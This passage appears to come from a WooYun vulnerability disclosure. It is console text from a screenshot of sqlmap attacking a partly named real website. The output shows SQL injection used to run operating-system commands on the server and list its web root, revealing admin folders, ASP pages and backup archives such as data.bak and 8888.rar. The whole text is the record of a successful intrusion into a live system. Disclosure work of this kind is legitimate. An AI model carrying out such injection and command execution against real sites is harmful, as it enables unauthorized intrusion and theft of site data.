 管理员: C:\Windows\System32\cmd.exe - python sqlmap.py -u "http://www.risun.c...
[21:44:51] [INFO] retrieved: 2014/09/15  15:16    <DIR>          UploadFile
[21:44:52] [INFO] retrieved: 2010/07/13  08:35             1,020 Upload_Dialo...
[21:44:52] [INFO] retrieved: 2010/07/13  08:35               762 Upload_Other...
[21:44:53] [INFO] retrieved: 2010/07/13  08:35               979 Upload_Photo...
command standard output:
---
驱动器 C 中的卷没有标签。
卷的序列号是 70D2-1C68
c:\inetpub\risun8888 的目录
2015/01/06  23:56    <DIR>          .
2015/01/06  23:56    <DIR>          ..
2014/09/10  18:12         1,670,566 8888.rar
2014/09/10  18:38    <DIR>          About
2015/01/04  21:54    <DIR>          AdminWeb
2011/04/14  10:15    <DIR>          aspnet_client
2014/09/10  18:38    <DIR>          bake
2010/07/13  10:56               932 common.asp
2014/09/10  18:38    <DIR>          css
2014/09/10  18:08         2,643,456 data.bak
2011/04/20  09:47               461 Foot.asp
2012/05/31  13:55             2,231 Head.asp
2014/09/10  18:38    <DIR>          Html
2014/09/10  18:38    <DIR>          images
2014/09/10  18:38    <DIR>          Inc
2012/05/24  16:26             7,558 Index.asp
2011/03/24  19:25                67 LogOut.asp
2011/04/14  10:49            13,774 Member_Modify.asp
2011/04/14  10:04             2,757 Member_News.asp
2011/04/14  10:04             3,155 Member_Product.asp
2014/09/10  18:38    <DIR>          Need
2012/05/31  13:48             4,196 Need.asp
2012/05/24  15:59             4,636 News.asp
2014/09/10  18:38    <DIR>          Notice
2011/04/18  18:16             4,276 Notice.asp
2015/01/06  23:56            15,617 Order.asp
2011/04/16  21:54             6,285 Order_List.asp
2015/01/06  23:55            11,475 Order_Modify.asp
www.wooyun.org